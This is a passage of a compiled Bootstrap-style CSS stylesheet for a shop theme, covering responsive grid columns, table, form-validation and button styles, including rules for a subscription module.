  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}
.table th, .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.table .table {
  background-color: #fff;
}
.table-sm th, .table-sm td {
  padding: 0.3rem;
}
.table-bordered {
  border: 1px solid #dee2e6;
}
.table-bordered th, .table-bordered td {
  border: 1px solid #dee2e6;
}
.table-bordered thead th, .table-bordered thead td {
  border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-primary, .table-primary > th, .table-primary > td {
  background-color: #bfc3c3;
}
.table-hover .table-primary:hover {
  background-color: #b2b6b6;
}
.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {
  background-color: #b2b6b6;
}
.table-secondary, .table-secondary > th, .table-secondary > td {
  background-color: #d6d8db;
}
.table-hover .table-secondary:hover {
  background-color: #c8cccf;
}
.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {
  background-color: #c8cccf;
}
.table-success, .table-success > th, .table-success > td {
  background-color: #c3e6cb;
}
.table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.table-hover .table-success:hover > td, .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.table-info, .table-info > th, .table-info > td {
  background-color: #bee5eb;
}
.table-hover .table-info:hover {
  background-color: #abdde5;
}
.table-hover .table-info:hover > td, .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.table-warning, .table-warning > th, .table-warning > td {
  background-color: #ffe3cf;
}
.table-hover .table-warning:hover {
  background-color: #ffd4b5;
}
.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {
  background-color: #ffd4b5;
}
.table-danger, .table-danger > th, .table-danger > td {
  background-color: #f5c6cb;
}
.table-hover .table-danger:hover {
  background-color: #f1b1b7;
}
.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {
  background-color: #f1b1b7;
}
.table-light, .table-light > th, .table-light > td {
  background-color: #fdfdfe;
}
.table-hover .table-light:hover {
  background-color: #f1f1f1;
}
.table-hover .table-light:hover > td, .table-hover .table-light:hover > th {
  background-color: #f1f1f1;
}
.table-dark, .table-dark > th, .table-dark > td {
  background-color: #c6c8ca;
}
.table-hover .table-dark:hover {
  background-color: #b9bbbd;
}
.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {
  background-color: #b9bbbd;
}
.table-active, .table-active > th, .table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.table-dark {
  color: #fff;
  background-color: #212529;
}
.table-dark th, .table-dark td, .table-dark thead th {
  border-color: #32383e;
}
.table-dark.table-bordered {
  border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive > .table-bordered {
  border: 0;
}
.form-control {
  display: block;
  width: 100%;
  padding: 0.775rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #517370;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.25);
}
.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(3.05rem + 2px);
}
select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.form-control-file, .form-control-range {
  display: block;
  width: 100%;
}
.col-form-label {
  padding-top: calc(0.775rem + 1px);
  padding-bottom: calc(0.775rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 0.9375rem;
  line-height: 1.5;
}
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.775rem;
  padding-bottom: 0.775rem;
  margin-bottom: 0;
  line-height: 1.5;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-sm, .input-group-sm > .form-control-plaintext.form-control, .input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text, .input-group-sm > .input-group-append > .form-control-plaintext.input-group-text, .input-group-sm > .input-group-prepend > .form-control-plaintext.btn, #module-pm_subscription-main .input-group-sm > .input-group-prepend > .form-control-plaintext.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-sm > .input-group-prepend > .form-control-plaintext.btn.btn-info.fixed-width-lg, .input-group-sm > .input-group-append > .form-control-plaintext.btn, #module-pm_subscription-main .input-group-sm > .input-group-append > .form-control-plaintext.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-sm > .input-group-append > .form-control-plaintext.btn.btn-info.fixed-width-lg, .form-control-plaintext.form-control-lg, .input-group-lg > .form-control-plaintext.form-control, .input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text, .input-group-lg > .input-group-append > .form-control-plaintext.input-group-text, .input-group-lg > .input-group-prepend > .form-control-plaintext.btn, #module-pm_subscription-main .input-group-lg > .input-group-prepend > .form-control-plaintext.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-lg > .input-group-prepend > .form-control-plaintext.btn.btn-info.fixed-width-lg, .input-group-lg > .input-group-append > .form-control-plaintext.btn, #module-pm_subscription-main .input-group-lg > .input-group-append > .form-control-plaintext.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-lg > .input-group-append > .form-control-plaintext.btn.btn-info.fixed-width-lg {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, #module-pm_subscription-main .input-group-sm > .input-group-prepend > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-sm > .input-group-prepend > .btn.btn-info.fixed-width-lg, .input-group-sm > .input-group-append > .btn, #module-pm_subscription-main .input-group-sm > .input-group-append > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-sm > .input-group-append > .btn.btn-info.fixed-width-lg {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]), #module-pm_subscription-main .input-group-sm > .input-group-prepend > .dateTimePickerSelector:not([size]):not([multiple]), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-sm > .input-group-prepend > .btn.btn-info.fixed-width-lg:not([size]):not([multiple]), .input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]), #module-pm_subscription-main .input-group-sm > .input-group-append > .dateTimePickerSelector:not([size]):not([multiple]), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-sm > .input-group-append > .btn.btn-info.fixed-width-lg:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px);
}
.form-control-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, #module-pm_subscription-main .input-group-lg > .input-group-prepend > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-lg > .input-group-prepend > .btn.btn-info.fixed-width-lg, .input-group-lg > .input-group-append > .btn, #module-pm_subscription-main .input-group-lg > .input-group-append > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-lg > .input-group-append > .btn.btn-info.fixed-width-lg {
  padding: 0.5rem 1rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]), #module-pm_subscription-main .input-group-lg > .input-group-prepend > .dateTimePickerSelector:not([size]):not([multiple]), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-lg > .input-group-prepend > .btn.btn-info.fixed-width-lg:not([size]):not([multiple]), .input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]), #module-pm_subscription-main .input-group-lg > .input-group-append > .dateTimePickerSelector:not([size]):not([multiple]), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-lg > .input-group-append > .btn.btn-info.fixed-width-lg:not([size]):not([multiple]) {
  height: calc(2.40625rem + 2px);
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col, .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label {
  color: #7a7a7a;
}
.form-check-label {
  margin-bottom: 0;
}
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.8);
  border-radius: 0.2rem;
}
.was-validated .form-control:valid, .form-control.is-valid, .was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #71dd8a;
}
.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #34ce57;
}
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.was-validated .custom-file-input:valid ~ .custom-file-label::before, .custom-file-input.is-valid ~ .custom-file-label::before {
  border-color: inherit;
}
.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: 0.2rem;
}
.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}
.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.was-validated .custom-file-input:invalid ~ .custom-file-label::before, .custom-file-input.is-invalid ~ .custom-file-label::before {
  border-color: inherit;
}
.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.btn, #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg {
  background: #1C2827;
  display: inline-block;
  color: #fff;
  padding: 13px;
  border: none;
  box-shadow: none;
  cursor: pointer;
}
.btn:hover, #module-pm_subscription-main .dateTimePickerSelector:hover, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:hover, .btn:focus, #module-pm_subscription-main .dateTimePickerSelector:focus, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:focus {
  text-decoration: none;
}
.btn:focus, #module-pm_subscription-main .dateTimePickerSelector:focus, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:focus, .btn.focus, #module-pm_subscription-main .focus.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .focus.btn.btn-info.fixed-width-lg {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.25);
}
.btn.disabled, #module-pm_subscription-main .disabled.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .disabled.btn.btn-info.fixed-width-lg, .btn:disabled, #module-pm_subscription-main .dateTimePickerSelector:disabled, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:disabled {
  opacity: 0.65;
}
.btn:not(:disabled):not(.disabled), #module-pm_subscription-main .dateTimePickerSelector:not(:disabled):not(.disabled), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.btn:not(:disabled):not(.disabled):active, #module-pm_subscription-main .dateTimePickerSelector:not(:disabled):not(.disabled):active, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active, #module-pm_subscription-main .active.dateTimePickerSelector:not(.disabled):not(:disabled), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .active.btn.btn-info.fixed-width-lg:not(.disabled):not(:disabled) {
  background-image: none;
}
a.btn.disabled, #module-pm_subscription-main .disabled.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .disabled.btn.btn-info.fixed-width-lg, fieldset:disabled a.btn, fieldset:disabled #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main fieldset:disabled .dateTimePickerSelector, fieldset:disabled #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons fieldset:disabled .btn.btn-info.fixed-width-lg {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: #1C2827;
  border-color: #1C2827;
}
.btn-primary:hover {
  color: #fff;
  background-color: #0c1211;
  border-color: #070a0a;
}
.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.5);
}
.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #1C2827;
  border-color: #1C2827;
}
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #070a0a;
  border-color: #020302;
}
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.5);
}
.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
